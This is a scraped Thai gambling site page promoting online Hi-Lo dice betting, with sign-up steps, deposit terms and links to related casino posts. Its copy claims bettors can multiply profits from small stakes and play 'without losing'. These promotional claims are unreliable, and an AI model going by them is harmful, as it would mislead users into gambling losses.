<ul class="wp-block-list"><li>เข้าสู่เว็บไซต์ HILO-88.COM คลิกที่&nbsp; “ ลงทะเบียนออโต้”</li><li>กรอกข้อมูลส่วนตัว ชื่อ-นามสกุล และเบอร์โทรศัพท์ ให้ครบถ้วน จากนั้น กดยืนยัน</li><li>ระบบจะส่ง ยูสเซอร์เนม และ รหัสผ่าน มาให้ภายใน 1 นาที</li><li>สามารถล็อกอินเข้าสู่ระบบ ได้ทันทีผ่านหน้าเว็บไซต์</li><li>ฝากเงินเข้ายูสเซอร์ และเข้าเล่นเกมไฮโลออนไลน์ได้ทันที</li></ul>



<h3 class="has-text-align-center wp-block-heading"><strong>สมัครไฮโลออนไลน์กับเราดีอย่างไร</strong></h3>



<ul class="wp-block-list"><li>บริการห้องเดิมพันเกม ไฮโลออนไลน์ เว็บตรง ไม่ผ่านเอเย่นต์ ที่ได้มาตรฐานระดับสากล และได้รับใบอนุญาต ให้ประกอบกิจการได้อย่างถูกต้อง</li></ul>



<ul class="wp-block-list"><li>ไฮโลไทย ฝาก ถอน ระบบออโต้ มีระบบรักษาความปลอดภัยขั้นสูงสุด ป้องกันข้อมูลส่วนตัวของลูกค้า ไม่ให้รั่วไหลออกนอกเว็บไซต์ ได้อย่างดีเยี่ยม</li><li>ฝากถอนไม่มีขั้นต่ำ ฝากง่าย ถอนง่าย ไม่มีเงื่อนไขยุ่งยาก ให้ต้องลำบากใจ</li><li>สมัครเล่นไฮโล2021 เริ่มต้นเดิมพันเกมละ 5 บาท ลงทุนน้อย กำไรทวีคูณ เล่นได้ต่อเนื่อง 24 ชั่วโมง สำหรับผู้เล่นที่มีงบจำกัด และผู้เล่นหน้าใหม่ สามารถลงทุนได้อย่างสบายกระเป๋า ตามงบและตามสไตล์การเดิมพันของตนเอง</li><li>สมัครสมาชิกวันนี้ รับสิทธิ์ทดลองเล่นฟรี ไม่ต้องฝาก ไม่ต้องแชร์ หรือ ทำกิจกรรมใด ๆ ทั้งสิ้น ซึ่งข้อดีของการทดลองเล่นฟรีเกมไฮโลออนไลน์นั้น เป็นบริการที่ทางคาสิโนมอบให้สมาชิก เพื่อได้ทำความรู้จัก กับเกมไฮโบได้ดีในระดับหนึ่งก่อนที่จะตัดสินใจลงเดิมพันด้วยเงินของตัวเองจริง ๆ ช่วยลดความเสี่ยงได้ดีในระดับหนึ่ง</li></ul>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://hilo-88.net/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/">เว็บไฮโลไทย</a></li><li><a href="https://hilo-88.net/tag/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">ไฮโลออนไลน์</a></li><li><a href="https://hilo-88.net/tag/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/">ไฮโลไทย</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhilo-88.net%2F%25e0%25b8%2597%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25ae%25e0%25b9%2582%25e0%25b8%25a5%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%A2+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%B3%E0%B9%84%E0%B8%A3+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%82%E0%B8%B2%E0%B8%94%E0%B8%97%E0%B8%B8%E0%B8%99&url=https%3A%2F%2Fhilo-88.net%2F%25e0%25b8%2597%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25ae%25e0%25b9%2582%25e0%25b8%25a5%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&via=%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99+%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%A2+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%B3%E0%B9%84%E0%B8%A3+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%82%E0%B8%B2%E0%B8%94%E0%B8%97%E0%B8%B8%E0%B8%99 %0A%0A https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;media=https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg&description=ทดลองเล่นไฮโลไทย ฟรี ๆ เล่นไฮโล ได้24ชั่วโมง หาเงินง่ายเกม ไฮโลออนไลน์ แจกรางวัลไม่อั้น เกม ไฮโลไทย บนมือถือ" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://hilo-88.net/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">เว็บไฮโลไทย เกมฮิตพื้นบ้าน คนไทยไม่ควรพลาด ได้เงินรัวๆ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://hilo-88.net/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5-%e0%b9%84%e0%b8%97%e0%b8%a2/">เทคนิค ล่าเงินล้าน จาก ไฮโล ไทย สอนจากเซียน</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hilo-88.net/author/hilo-88/">hilo-88</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="hilo-88"><meta itemprop="url" content="https://hilo-88.net/author/hilo-88/"></span><meta itemprop="datePublished" content="2022-03-01T16:57:03+07:00"><meta itemprop="dateModified" content="2022-03-01T16:59:51+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hilo-88.net/wp-content/uploads/2021/09/Hilo-Logo-544x180px-02-Recovered.png"></span><meta itemprop="name" content="ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง"></span><meta itemprop="headline " content="ทดลองเล่นไฮโลไทย วิธีเล่นไฮโล ใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="539"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":933,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "5";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "10";
block_tdi_2.found_posts = "304";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "31";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99pg%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"  rel="bookmark" class="td-image-wrap " title="ทางเข้าเล่นPGผ่านเว็บปลอดภัย รวดเร็ว ทันใจ ปี 2025 แค่ไม่กี่คลิก" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="ทางเข้าเล่นPGผ่านเว็บ" title="ทางเข้าเล่นPGผ่านเว็บปลอดภัย รวดเร็ว ทันใจ ปี 2025 แค่ไม่กี่คลิก" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/09/postim-f60a16qg-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/09/postim-f60a16qg-436x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="ทางเข้าเล่นPGผ่านเว็บ" title="ทางเข้าเล่นPGผ่านเว็บปลอดภัย รวดเร็ว ทันใจ ปี 2025 แค่ไม่กี่คลิก" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/09/postim-f60a16qg-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/09/postim-f60a16qg-436x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5-%e0%b9%84%e0%b8%97%e0%b8%a2/" class="td-post-category" >ไฮโล ไทย</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99pg%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"  rel="bookmark" title="ทางเข้าเล่นPGผ่านเว็บปลอดภัย รวดเร็ว ทันใจ ปี 2025 แค่ไม่กี่คลิก">ทางเข้าเล่นPGผ่านเว็บปลอดภัย รวดเร็ว ทันใจ ปี 2025 แค่ไม่กี่คลิก</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/%e0%b8%94%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88-3/"  rel="bookmark" class="td-image-wrap " title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดมันส์ เล่นง่ายได้เงินไวทุกเมื่อ!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดมันส์ เล่นง่ายได้เงินไวทุกเมื่อ!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดมันส์ เล่นง่ายได้เงินไวทุกเมื่อ!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/%e0%b8%94%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88-3/"  rel="bookmark" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดมันส์ เล่นง่ายได้เงินไวทุกเมื่อ!">ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดมันส์ เล่นง่ายได้เงินไวทุกเมื่อ!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/%e0%b8%94%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88-2/"  rel="bookmark" class="td-image-wrap " title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกทุกเวลา เกมไพ่ทำเงินง่ายๆ รอคุณอยู่!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกทุกเวลา เกมไพ่ทำเงินง่ายๆ รอคุณอยู่!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกทุกเวลา เกมไพ่ทำเงินง่ายๆ รอคุณอยู่!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/%e0%b8%94%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88-2/"  rel="bookmark" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกทุกเวลา เกมไพ่ทำเงินง่ายๆ รอคุณอยู่!">ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกทุกเวลา เกมไพ่ทำเงินง่ายๆ รอคุณอยู่!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/%e0%b8%94%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88/"  rel="bookmark" class="td-image-wrap " title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดเหวี่ยง พร้อมทำเงินได้ทุกวัน!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดเหวี่ยง พร้อมทำเงินได้ทุกวัน!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดเหวี่ยง พร้อมทำเงินได้ทุกวัน!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ําfile-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hilo-88.net/%e0%b8%94%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88/"  rel="bookmark" title="ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดเหวี่ยง พร้อมทำเงินได้ทุกวัน!">ดัมมี่ออนไลน์ฝากถอนไม่มีขั้นต่ํา สนุกสุดเหวี่ยง พร้อมทำเงินได้ทุกวัน!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hilo-88.net/sa168%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/"  rel="bookmark" class="td-image-wrap " title="SA168เข้าสู่ระบบ คีย์หลักที่จะทำให้คุณสนุกกับเกมได้อย่างไม่มีที่สิ้นสุด!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="SA168เข้าสู่ระบบ" title="SA168เข้าสู่ระบบ คีย์หลักที่จะทำให้คุณสนุกกับเกมได้อย่างไม่มีที่สิ้นสุด!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/SA168เข้าสู่ระบบSA168เข้าสู่ระบบfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/SA168เข้าสู่ระบบSA168เข้าสู่ระบบfile-400x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="SA168เข้าสู่ระบบ" title="SA168เข้าสู่ระบบ คีย์หลักที่จะทำให้คุณสนุกกับเกมได้อย่างไม่มีที่สิ้นสุด!" data-type="image_tag" data-img-url="https://hilo-88.net/wp-content/uploads/2025/03/SA168เข้าสู่ระบบSA168เข้าสู่ระบบfile-218x150.png" data-img-retina-url="https://hilo-88.net/wp-content/uploads/2025/03/SA168เข้าสู่ระบบSA168เข้าสู่ระบบfile-400x300.png" width="218" height="150" /></noscript></a></div>                <a href="https://hilo-88.net/category/%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87/" class="td-post-category" >ป๊อกเด้ง</a>            </div>
            <div class="item-details">
